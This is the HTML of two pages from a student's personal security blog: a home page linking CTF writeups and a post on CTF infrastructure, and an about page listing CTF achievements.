
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta http-equiv="content-type" content="text/html; charset=utf-8">

      <!-- Enable responsiveness on mobile devices-->
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">

      <title></title>

      
        <link rel="alternate" type="application/atom+xml" title="RSS" href="https://www.atteniemi.com/atom.xml">
      

      
          <link rel="stylesheet" href="https://www.atteniemi.com/site.css">
      

      
      
    </head>

    <body class="hack dark main container">
        
            
                
                    <header>
                        <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;www.atteniemi.com">
                                <span itemprop="name">home</span></a>
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;www.atteniemi.com&#x2F;about">
                                <span itemprop="name">about</span></a>
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;github.com&#x2F;hur">
                                <span itemprop="name">github</span></a>
                        
                        </nav>
                    </header>
                
            

            <main>
                
                    <header>
                        <h1>Atte Niemi</h1>
                    </header>
                
                
                    
                        
    <article itemscope itemtype="http://schema.org/CreativeWork">
        <header>
            <h2 itemprop="name">
                <a href="https://www.atteniemi.com/hacking-google/">Writeups for h4ck1ng.google challenges</a>
            </h2>
            <span class="muted">
    <svg style="margin-bottom:-3px" class="i-clock" viewBox="0 0 32 32"
         width="16" height="16" fill="none" stroke="currentcolor"
         stroke-linecap="round" stroke-linejoin="round" stroke-width="6.25%">
        <circle cx="16" cy="16" r="14"/>
        <path d="M16 8 L16 16 20 20"/>
    </svg>
    <span>17 minute read</span>
    <svg style="margin-bottom: -3px" class="i-edit" viewBox="0 0 32 32"
         width="16" height="16" fill="none" stroke="currentcolor"
         stroke-linecap="round" stroke-linejoin="round" stroke-width="6.25%">
        <path d="M30 7 L25 2 5 22 3 29 10 27 Z M21 6 L26 11 Z M5 22 L10 27 Z"/>
    </svg>

    Published: 2022-10-17
</span>
        </header>
        
            <div itemprop="summary">
                <p>This post contains short writeups for all main challenges of h4ck1ng.google. </p>

                <nav class="readmore"><a itemprop="url" href="https://www.atteniemi.com/hacking-google/">Read More&nbsp;&raquo;</a></nav>
            </div>
        
    </article>

                    
                
                    
                        
    <article itemscope itemtype="http://schema.org/CreativeWork">
        <header>
            <h2 itemprop="name">
                <a href="https://www.atteniemi.com/ctf-infra-writeup/">Scalable CTF infrastructure: Part 1 - Scaling CTFd on GCP</a>
            </h2>
            <span class="muted">
    <svg style="margin-bottom:-3px" class="i-clock" viewBox="0 0 32 32"
         width="16" height="16" fill="none" stroke="currentcolor"
         stroke-linecap="round" stroke-linejoin="round" stroke-width="6.25%">
        <circle cx="16" cy="16" r="14"/>
        <path d="M16 8 L16 16 20 20"/>
    </svg>
    <span>4 minute read</span>
    <svg style="margin-bottom: -3px" class="i-edit" viewBox="0 0 32 32"
         width="16" height="16" fill="none" stroke="currentcolor"
         stroke-linecap="round" stroke-linejoin="round" stroke-width="6.25%">
        <path d="M30 7 L25 2 5 22 3 29 10 27 Z M21 6 L26 11 Z M5 22 L10 27 Z"/>
    </svg>

    Published: 2022-08-31
</span>
        </header>
        
            <div itemprop="summary">
                <p>This post is about the infrastructure behind pwnEd 3, the third installment of the annual CTF competition hosted by SIGINT. This time, 45 teams or approximately 155 users signed up. We used Google Cloud Platform to host CTFd, and DigitalOcean to host our challenges on a Kubernetes cluster. In this post, I'm going to share our architecture and a few tricky bits we faced while setting the CTF up.</p>

                <nav class="readmore"><a itemprop="url" href="https://www.atteniemi.com/ctf-infra-writeup/">Read More&nbsp;&raquo;</a></nav>
            </div>
        
    </article>

                    
                
                    
                

                <nav>
                  <p>
                    
                    <span>Page 1 of 1</span>
                    
                  </p>
                </nav>
            </main>
        
    </body>

</html>
</file>

<file: about/index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta http-equiv="content-type" content="text/html; charset=utf-8">

      <!-- Enable responsiveness on mobile devices-->
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">

      <title></title>

      
          <link rel="stylesheet" href="https://www.atteniemi.com/site.css">
      

      
      
    </head>

    <body class="hack dark main container">
        
            
                
                    <header>
                        <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;www.atteniemi.com">
                                <span itemprop="name">home</span></a>
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;www.atteniemi.com&#x2F;about">
                                <span itemprop="name">about</span></a>
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;github.com&#x2F;hur">
                                <span itemprop="name">github</span></a>
                        
                        </nav>
                    </header>
                
            

            <main>
                
                    <header>
                        <h1>About me</h1>
                    </header>
                

                <article itemscope itemtype="http://schema.org/Person">
                    <div class="about">
                        <p>I'm a 4th year Computer Science &amp; Mathematics student at The University of Edinburgh. </p>
<p>I am interested in security, distributed systems, low-level operating systems concepts, and much more.</p>
<p>I have internship experience in DevOps and Digital Forensics &amp; Incident Response.</p>
<h1 id="ctf-placements-and-other-security-achievements">CTF placements and other security achievements</h1>
<p>I enjoy playing CTFs, both solo and with my university team <a href="https://sigint.mx/about/">SIGINT</a>.</p>
<p>Here are some individual achievements I am proud of, in no particular order:</p>
<ul>
<li>Yellow belt in <a href="https://pwn.college/belts">pwn.college</a> (24/09/2022)</li>
<li>Completed Offshore, a HackTheBox pro lab focusing on Active Directory exploitation. </li>
</ul>

                    </div>
            </main>
        
    </body>

</html>
</file>



